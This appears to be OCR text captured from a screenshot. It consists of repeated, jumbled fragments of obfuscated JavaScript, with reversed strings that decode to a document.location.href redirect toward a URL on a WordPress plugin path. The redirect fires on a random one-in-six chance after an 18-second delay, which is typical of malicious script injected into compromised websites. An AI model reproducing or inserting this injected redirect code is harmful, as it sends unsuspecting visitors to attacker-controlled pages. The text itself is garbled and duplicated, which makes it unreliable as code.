
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.t
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if